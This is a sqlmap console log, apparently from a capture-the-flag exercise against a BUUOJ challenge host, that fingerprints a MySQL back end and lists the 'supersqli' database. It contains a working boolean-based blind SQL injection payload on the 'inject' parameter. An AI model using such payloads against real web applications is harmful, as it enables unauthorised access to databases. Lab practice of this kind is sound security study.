 Windows PowerShell
{1.7.3.4#dev}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user'
s responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting @ 16:49:00 /2023-03-28/
[16:49:01] [INFO] resuming back-end DBMS 'mysql'
[16:49:01] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: inject (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: inject=1' AND 8822=8822 AND 'GueF'='GueF
---
[16:49:02] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.10, OpenResty
back-end DBMS: MySQL 5 (MariaDB fork)
[16:49:02] [INFO] fetching database names
[16:49:02] [INFO] fetching number of databases
[16:49:02] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[16:49:02] [INFO] retrieved:
[16:49:02] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch
 '--hex'
[16:49:02] [ERROR] unable to retrieve the number of databases
[16:49:02] [INFO] falling back to current database
[16:49:02] [INFO] fetching current database
[16:49:02] [INFO] resumed: supersqli
available databases [1]:
[*] supersqli
[16:49:02] [INFO] fetched data logged to text files under 'C:\Users\20688\AppData\Local\sqlmap\output\2a642046-d0a7-4f97
-b652-bb46b3e86fdc.node4.buuoj.cn'
[*] ending @ 16:49:02 /2023-03-28/
PS C:\Users\20688\Desktop\sqlmap-dev>